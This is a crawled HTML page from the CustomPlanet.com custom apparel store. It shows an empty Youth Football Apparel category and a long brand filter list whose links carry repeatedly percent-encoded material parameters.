

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=White
body_size: 19142
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en"
      xmlns="https://www.w3.org/1999/xhtml"
      xmlns:fb="https://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Order Customized Youth Football Apparel at CustomPlanet.com!!</title>
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=White"/>
    <meta property="og:image" content="https://customplanet.com/image/catalog/CUSTOMPLANET-LOGO-MEDIUM.png" />
    <meta property="og:title" content="Order Customized Youth Football Apparel at CustomPlanet.com!!" />
    <meta property="og:description" content="" />
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:description" content="" >
    <meta name="twitter:image" content="https://customplanet.com/image/catalog/CUSTOMPLANET-LOGO-MEDIUM.png">
    <base href="https://customplanet.com/" />
			<link rel="canonical" href="https://customplanet.com/youth-football-apparel.aspx?page=2&manufacturer=22&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252bpolyester%25252525252525252525252525252525252b%2525252525252525252525252525252525252f%25252525252525252525252525252525252b25%25252525252525252525252525252525252525%25252525252525252525252525252525252bcotton&color=white" />
	

            

        <link href="/catalog/view/app/top.css" type="text/css" rel="stylesheet">
</head>
<body class="product-category-88">
<style>
    .buy-item-menu .buy.control_item{
        background: #4ae691;
    }
</style>
<nav id="top" class='navbar navbar-inverse'>

    <div class="container">

                                                                                <!--<div class="pull-left">
<form action="https://customplanet.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="currency">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                            <strong>$</strong>
            <span class="hidden-xs hidden-sm hidden-md">Currency</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu">
                  <li><button class="currency-select btn btn-link btn-block" type="button" name="EUR">€ Euro</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="GBP">£ Pound Sterling</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="USD">$ US Dollar</button></li>
                </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&amp;manufacturer=22&amp;material=75%252525252525252525252525252525252525%252525252525252525252525252525252BPolyester%252525252525252525252525252525252B%25252525252525252525252525252525252F%252525252525252525252525252525252B25%252525252525252525252525252525252525%252525252525252525252525252525252BCotton&amp;color=White" />
</form>
</div>
-->

        <div class="navbar-header pull-left">
            <button type="button" class="navbar-toggle collapsed pull-left" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
        </div>

        <div id="top-links" class="nav pull-right">

            <ul class="list-inline">
                <!--
                <li class="topTelLink">
                    <a href="https://customplanet.com/index.php?route=information/contact">
                        <i class="fa fa-phone"></i>
                    </a>
                    <span class="hidden-xs hidden-sm hidden-md">(801) 810-8337</span>
                </li>
                -->
                <li class="dropdown"><a href="https://customplanet.com/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs">My Account</span> <span class="caret"></span></a>
                    <ul class="dropdown-menu dropdown-menu-right">
                                                <li><a href="https://customplanet.com/index.php?route=account/register">Register</a></li>
                        <li><a href="https://customplanet.com/index.php?route=account/login">Login</a></li>
                                            </ul>
                </li>

                <li class="cart">
                    <div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total"  class="hidden-xs">0 item(s) - $0.00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
                </li>
                <li style="display: table;    float: right;">
                    <!--<div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>-->

<div id="search" class="search-container">
  <form class="searchbox">
    <input type="text" name="search" value="" placeholder="Search" class="searchbox-input" onkeyup="buttonUp();" required>
    <button type="button" class="searchbox-submit" ><i class="fa fa-search"></i><span class="hidden-xs ">Search</span></button>
    <span class="searchbox-icon"><i class="fa fa-search"></i><span class="hidden-xs ">Search</span></span>
  </form>
</div>
<script>
    document.addEventListener("DOMContentLoaded", function(){
        $(document).ready(function(){
            var ctrls=$('.list-inline .dropdown, .list-inline .cart');
            var submitIcon = $('.searchbox-icon');
            var inputBox = $('.searchbox-input');
            var searchBox = $('.searchbox');
            var isOpen = false;
            submitIcon.click(function(){
                if(isOpen == false){
                    searchBox.addClass('searchbox-open');
                    $('.search-container').addClass('searchbox-open');
                    ctrls.addClass('top-hide');
                    inputBox.focus();
                    isOpen = true;
                } else {
                    searchBox.removeClass('searchbox-open');
                    $('.search-container').removeClass('searchbox-open');
                    ctrls.removeClass('top-hide');
                    inputBox.focusout();
                    isOpen = false;
                }
            });
            submitIcon.mouseup(function(){
                return false;
            });
            searchBox.mouseup(function(){
                return false;
            });
            $(document).mouseup(function(){
                if(isOpen == true){
                    $('.searchbox-icon').css('display','block');
                    submitIcon.click();
                }
            });
        });
    });

  function buttonUp(){
    var inputVal = $('.searchbox-input').val();
    inputVal = $.trim(inputVal).length;
    if( inputVal !== 0){
      $('.searchbox-icon').css('display','none');
    } else {
      $('.searchbox-input').val('');
      $('.searchbox-icon').css('display','block');
    }
  }
</script>                </li>
            </ul>
        </div>

        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
            <ul class="list-inline">
                <!-- <li class="active"><a href="/">Products</a></li>
                <li><a href="#">Designs</a></li>
                <li><a href="https://customplanet.com/index.php?route=account/designs">My Designs</a></li> -->
                <!-- <li><a href='https://www.createashirt.com/index.php?route=information/contact'>Call or Text: </a> <a tel='19852410101'><span class='fa fa-phone'></span>&nbsp; M-F 9-5 PST</a></li> -->
                <li><a href='https://customplanet.com/'>Products &nbsp;</a></li>
                <li><a href='https://customplanet.com/design-ideas'>Design Ideas</a></li>

                <li><a href="https://customplanet.com/contactus.aspx">Call or Text us!&nbsp; <a tel='(801) 810-8337'><span class='fa fa-phone'></span>&nbsp;(801) 810-8337</a></li>
            </ul>
        </div>
    </div>
</nav>
<a href="https://customplanet.com/" class="topTelLink " >
    <img src="https://customplanet.com/image/catalog/CUSTOMPLANET-LOGO-MEDIUM.png" alt="logo">
</a>
<header>
  <div class="container">
  </div>
</header>

<!--marquee style="background-color:red;font-size:30px;color: #fff;padding: 15px;">PLEASE DONT CREATE DESIGN/ORDER FOR A WHILE WE ARE UNDER MAINTENANCE</marquee-->

<script src="catalog/view/app/jquery.js" type="text/javascript"></script>
<script> console.log('-------------', $); var $ = jQuery; </script>

<div class="container">
    <div class="row">
                <div id="content" class="col-sm-12">                              <h2>Youth Football Apparel</h2>
            <div class="row">
                <div class="col-sm-12"><p><br></p></div>
              </div>
            
              <p>There are no products to list in this category.</p>
      <div class="buttons">
        <div class="pull-right"><a href="https://customplanet.com/index.php?route=common/home" class="btn btn-primary">Continue</a></div>
      </div>
            </div>
      </div>
</div>
<div class="filters-wrapper">
  <div class="filters">
    <div class="filter brand-filter">
      Brand
      : American Apparel    </div>
    <div class="filter-option brand" style="display: none">
      <ul class="list-group">
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=25&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">A4</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=17&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Alleson</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=54&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Alleson Athletic</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=13&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Alstyle Apparel</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=32&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Alternative Apparel</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">American Apparel</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=16&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Americana Sportswear</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=1&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Anvil</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=9&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Augusta Sportswear</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=19&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Badger Sportswear</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=12&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Bella</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=50&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Big Accessories</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=20&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Bomark</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=57&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Boxercraft</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=53&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Cap America</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=56&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Champion</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=47&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Corner Stone</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=38&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">CustomPlanet</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=37&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">CustomPlanet</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=59&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">DCCaps</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=10&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Decky</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=41&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Devon &amp; Jones</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=35&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Dickies</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=30&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">District</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=43&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Extreme</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=8&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Fruit of the Loom</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=27&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Gildan</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=68&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">GoodDog Clothing Company</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=7&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Hanes</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=42&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Harriton</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=21&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">High 5</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=18&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Holloway Sportswear</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Independent</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=36&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Jerzees</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=45&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">LAT</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=24&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Majestic</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=71&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Markwort</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=5&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">MegaCap</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=28&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Mizuno</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=2&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">New Era</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=52&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Next Level</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=48&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Nike</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=26&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Otto Cap</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=39&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Outdoor Cap</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=51&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Pacific Headwear</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=29&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Port and Company</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=31&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Port Authority®</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=55&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Q-Tees</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=58&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Red Kap</a></li>
